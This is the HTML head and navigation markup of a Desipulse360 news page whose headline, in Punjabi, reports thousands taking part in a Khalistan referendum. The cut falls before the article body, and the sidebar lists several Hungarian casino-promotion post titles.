

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.desipulse360.com/%E0%A8%B9%E0%A9%9B%E0%A8%B0-%E0%A8%B2%E0%A8%95-%E0%A8%A8-%E0%A8%96%E0%A8%B2%E0%A8%B8%E0%A8%A4%E0%A8%A8-%E0%A8%A6-%E0%A8%B0%E0%A8%8F%E0%A8%B6%E0%A8%AE%E0%A8%B0-%E0%A8%9A-%E0%A8%B9%E0%A8%B8-%E0%A8%B2/
body_size: 20099
content:


<!DOCTYPE html>
<html lang="en-US" class="s-light site-s-light">

<head>

 ﻿	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>ਹਜ਼ਾਰਾਂ ਲੋਕਾਂ ਨੇ ਖਾਲਿਸਤਾਨ ਦੀ ਰਾਏਸ਼ੁਮਾਰੀ &#8216;ਚ ਹਿੱਸਾ ਲਿਆ &#8211; Desipulse360</title><link rel="preload" as="image" imagesrcset="https://www.desipulse360.com/wp-content/uploads/2022/09/refrendom-768x435.jpg" imagesizes="(max-width: 749px) 100vw, 749px" /><link rel="preload" as="font" href="https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.3" type="font/woff2" crossorigin="anonymous" />
<meta name='robots' content='max-image-preview:large' />
<script>var pm_pid = "27046-b000d482";</script><script src="//cdn.checkshield.pro/js/pub.min.js" async></script><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Feed" href="https://www.desipulse360.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; Comments Feed" href="https://www.desipulse360.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Desipulse360 &raquo; ਹਜ਼ਾਰਾਂ ਲੋਕਾਂ ਨੇ ਖਾਲਿਸਤਾਨ ਦੀ ਰਾਏਸ਼ੁਮਾਰੀ &#8216;ਚ ਹਿੱਸਾ ਲਿਆ Comments Feed" href="https://www.desipulse360.com/%e0%a8%b9%e0%a9%9b%e0%a8%b0-%e0%a8%b2%e0%a8%95-%e0%a8%a8-%e0%a8%96%e0%a8%b2%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a6-%e0%a8%b0%e0%a8%8f%e0%a8%b6%e0%a8%ae%e0%a8%b0-%e0%a8%9a-%e0%a8%b9%e0%a8%b8-%e0%a8%b2/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b9%25e0%25a9%259b%25e0%25a8%25b0-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a8-%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%25b0%25e0%25a8%258f%25e0%25a8%25b6%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25b8-%25e0%25a8%25b2%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.desipulse360.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.desipulse360.com%2F%25e0%25a8%25b9%25e0%25a9%259b%25e0%25a8%25b0-%25e0%25a8%25b2%25e0%25a8%2595-%25e0%25a8%25a8-%25e0%25a8%2596%25e0%25a8%25b2%25e0%25a8%25b8%25e0%25a8%25a4%25e0%25a8%25a8-%25e0%25a8%25a6-%25e0%25a8%25b0%25e0%25a8%258f%25e0%25a8%25b6%25e0%25a8%25ae%25e0%25a8%25b0-%25e0%25a8%259a-%25e0%25a8%25b9%25e0%25a8%25b8-%25e0%25a8%25b2%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.desipulse360.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-heading-inline-css' type='text/css'>
h1:where(.wp-block-heading).has-background,h2:where(.wp-block-heading).has-background,h3:where(.wp-block-heading).has-background,h4:where(.wp-block-heading).has-background,h5:where(.wp-block-heading).has-background,h6:where(.wp-block-heading).has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/heading/style.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.desipulse360.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wppa_style-css' href='https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/wppa-style.css?ver=250121-75348' type='text/css' media='all' />
<style id='wppa_style-inline-css' type='text/css'>

.wppa-box {	border-style: solid; border-width:1px;border-radius:6px; -moz-border-radius:6px;margin-bottom:8px;background-color:#eeeeee;border-color:#cccccc; }
.wppa-mini-box { border-style: solid; border-width:1px;border-radius:2px;border-color:#cccccc; }
.wppa-cover-box {  }
.wppa-cover-text-frame {  }
.wppa-box-text {  }
.wppa-box-text, .wppa-box-text-nocolor { font-weight:normal; }
.wppa-thumb-text { font-weight:normal; }
.wppa-nav-text { font-weight:normal; }
.wppa-img { background-color:#eeeeee; }
.wppa-title { font-weight:bold; }
.wppa-fulldesc { font-weight:normal; }
.wppa-fulltitle { font-weight:normal; }
/*# sourceURL=wppa_style-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/style.css?ver=8.0.6' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #36b6ba;
--c-main-rgb: 54,182,186;
--text-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--ui-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Open Sans", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--main-width: 1140px;
--excerpt-size: 14px; }
.smart-head-main { --c-shadow: rgba(0,0,0,0.05); }
.smart-head-main .smart-head-top { --head-h: 38px; }
.s-dark .smart-head-main .smart-head-top,
.smart-head-main .s-dark.smart-head-top { background-color: #0a0505; }
.smart-head-main .smart-head-mid { --head-h: 76px; }
.navigation { font-family: "Inter", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.navigation-main .menu > li > a { font-weight: bold; }
.smart-head-main .offcanvas-toggle { transform: scale(0.75); }
.main-footer .upper-footer { background-color: #000000; }
.lower-footer .inner { padding-top: 0px; }
.post-meta .meta-item, .post-meta .text-in { font-size: 11px; font-weight: normal; text-transform: uppercase; letter-spacing: 0.03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: 0.1em; }
.post-meta .post-author > a { font-weight: bold; }
.block-head .heading { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.loop-grid-base .post-title { font-size: 18px; font-weight: 600; }
.entry-content { font-size: 16px; }
.post-share-float .service { width: 38px; height: 34px; margin-bottom: 8px; font-size: 18px; }
.a-wrap-1:not(._) { padding-top: 0px; padding-bottom: 0px; padding-left: 0px; padding-right: 0px; margin-top: 0px; margin-bottom: 0px; margin-left: 0px; margin-right: 0px; }


/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/lightbox.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='smart-mag-child-css' href='https://www.desipulse360.com/wp-content/themes/smart-mag-child/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C500%2C600%2C700%7CInter%3A400%2C500%2C600%2C700%7CRoboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-decls.js?ver=250121-75348" id="wppa-decls-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0" id="jquery-form-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/jquery.masonry.min.js?ver=3.1.2b" id="jquery-masonry-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/resizable.min.js?ver=1.13.3" id="jquery-ui-resizable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/controlgroup.min.js?ver=1.13.3" id="jquery-ui-controlgroup-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/checkboxradio.min.js?ver=1.13.3" id="jquery-ui-checkboxradio-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/button.min.js?ver=1.13.3" id="jquery-ui-button-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-includes/js/jquery/ui/dialog.min.js?ver=1.13.3" id="jquery-ui-dialog-js"></script>
<script type="text/javascript" id="wppa-all-js-extra">
/* <![CDATA[ */
var wppaObj = {"restUrl":"https://www.desipulse360.com/wp-json/","restNonce":"1c22142ff0"};
//# sourceURL=wppa-all-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/js/wppa-all.js?ver=250121-75348" id="wppa-all-js"></script>
<script type="text/javascript" src="https://www.desipulse360.com/wp-content/plugins/wp-photo-album-plus-xsaw-gu-2/vendor/jquery-easing/jquery.easing.min.js?ver=8.8.03.003" id="nicescrollr-easing-min-js-js"></script>
<link rel="https://api.w.org/" href="https://www.desipulse360.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.desipulse360.com/wp-json/wp/v2/posts/7111" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.desipulse360.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://www.desipulse360.com/%e0%a8%b9%e0%a9%9b%e0%a8%b0-%e0%a8%b2%e0%a8%95-%e0%a8%a8-%e0%a8%96%e0%a8%b2%e0%a8%b8%e0%a8%a4%e0%a8%a8-%e0%a8%a6-%e0%a8%b0%e0%a8%8f%e0%a8%b6%e0%a8%ae%e0%a8%b0-%e0%a8%9a-%e0%a8%b9%e0%a8%b8-%e0%a8%b2/" />
<link rel='shortlink' href='https://www.desipulse360.com/?p=7111' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			const scheme = localStorage.getItem(BunyadSchemeKey);
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.16.4; features: e_dom_optimization, e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css" id="wp-custom-css">
			.bg-cover, .l-post .media{
	border-radius:4px;
}

.cat-labels a, .cat-labels .category{
	    border-radius: 4px 0 4px 0 !important;
	padding: 0 14px !important;
}
.widget-about .image-logo img {
    width: 100%;
    max-width: 200px;
}		</style>
		

</head>

<body class="wp-singular post-template-default single single-post postid-7111 single-format-standard wp-theme-smart-mag wp-child-theme-smart-mag-child right-sidebar post-layout-modern post-cat-4 has-lb has-lb-sm layout-normal elementor-default elementor-kit-10">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas s-dark" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image logo-image-dark" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/><img class="logo-mobile logo-image" src="https://www.desipulse360.com/wp-content/uploads/2023/06/DesiPulse-1.jpg" width="143" height="44" alt="Desipulse360"/>		</div>
	</div>

	<div class="off-canvas-content">

		
			<ul id="menu-primary-menu" class="mobile-menu"><li id="menu-item-4447" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4447"><a href="https://www.desipulse360.com/">Home</a></li>
<li id="menu-item-14485" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-14485"><a href="https://www.desipulse360.com/category/canada/">Canada</a></li>
<li id="menu-item-14484" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14484"><a href="https://www.desipulse360.com/category/world/">World</a></li>
<li id="menu-item-4451" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4451"><a target="_blank" href="https://thetruckingnetwork.ca/">The Trucking Network</a></li>
<li id="menu-item-4452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4452"><a target="_blank" href="https://www.thetruckingnetworkevents.ca/">Events</a></li>
</ul>
		
					<div class="off-canvas-widgets">
				
		<div id="smartmag-block-posts-small-3" class="widget ts-block-widget smartmag-widget-posts-small">		
		<div class="block">
					<section class="block-wrap block-posts-small block-sc mb-none" data-id="1">

			<div class="widget-title block-head block-head-ac block-head-b"><h5 class="heading">What's Hot</h5></div>	
			<div class="block-content">
				
	<div class="loop loop-small loop-small-a loop-sep loop-small-sep grid grid-1 md:grid-1 sm:grid-1 xs:grid-1">

					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/el-ny-k-a-rulett-rendszerek-digit-lis-j-t-koknak-haszn-lat-nak-online-j-t-kban-alkalmaz-s-nak-hu-j-tssz-val-di-p-nz-rt/">Előnyök A Rulett Rendszerek Digitális Játékoknak Használatának Online Játékban} Alkalmazásának &#8211; HU Játssz Valódi Pénzért</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/mecca-bing-ingyenes-p-rget-sek-k-dja-ma-eur-pai-t-rs-g-ingyen-p-rget-sek-ig-nyl-se/">Mecca Bingó Ingyenes Pörgetések Kódja Ma • európai térség Ingyen Pörgetések Igénylése</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
					
<article class="l-post  small-a-post m-pos-left small-post">

	
			<div class="media">

		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a post-meta-left has-below"><h4 class="is-title post-title"><a href="https://www.desipulse360.com/interakt-v-asztalok-minden-j-t-k-alatt-magyarorsz-g-pr-b-ld-ki-most/">Interaktív Asztalok Minden Játék Alatt  Magyarország Próbáld Ki Most</a></h4><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2026-01-12T00:00:00+00:00">January 12, 2026</time></span></span></div></div>			
			
			
		</div>

	
</article>	
		
	</div>

					</div>

		</section>
				</div>

		</div>			</div>
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="https://www.facebook.com/desipulse360" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://twitter.com/desipulse360" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/desipulse360/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-a smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-top s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>	<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
